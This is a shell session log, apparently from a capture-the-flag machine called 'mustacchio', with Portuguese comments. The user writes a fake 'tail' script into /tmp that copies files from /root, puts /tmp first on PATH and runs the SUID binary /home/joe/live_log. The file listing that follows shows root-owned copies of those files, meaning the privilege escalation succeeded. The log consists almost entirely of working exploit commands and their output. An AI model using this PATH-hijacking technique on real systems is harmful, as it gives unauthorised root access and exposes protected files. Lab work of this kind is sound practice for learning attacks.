 barry@mustacchio:~$ cat > /tmp/tail <<'EOF'
> #!/bin/sh
> # tenta vários nomes de arquivos comuns e grava o primeiro que achar em /tmp/flag_from_live_log
> for f in /root/flag /root/flag.txt /root/root.txt /root/flag*.txt /root/*.txt /root/*flag* /root/*; do
>   if [ -f "$f" ]; then
>     # se for um arquivo regular, tenta copiar/concatenar seu conteúdo
>     if cat "$f" > /tmp/flag_from_live_log 2>/tmp/tail_err; then
>       exit 0
>     fi
>   fi
> done
> # se nada foi copiado, grava o listing de /root para inspeção
> ls -la /root > /tmp/flag_from_live_log 2>/tmp/tail_err
> date > /tmp/tail_ran
> exit 0
> EOF
barry@mustacchio:~$ chmod +x /tmp/tail
barry@mustacchio:~$ PATH=/tmp:$PATH /home/joe/live_log
Live Nginx Log Readerbarry@mustacchio:~$ ls -l /tmp/flag_from_live_log /tmp/tail_err /tmp/tail_ran 2>/dev/null || true
-rw-rw-r-- 1 root root 33 Sep 29 19:14 /tmp/flag_from_live_log
-rw-rw-r-- 1 root root  0 Sep 29 19:14 /tmp/tail_err
-rw-rw-r-- 1 root root 29 Sep 29 19:10 /tmp/tail_ran
barry@mustacchio:~$ cat /tmp/flag_from_live_log 2>/dev/null || true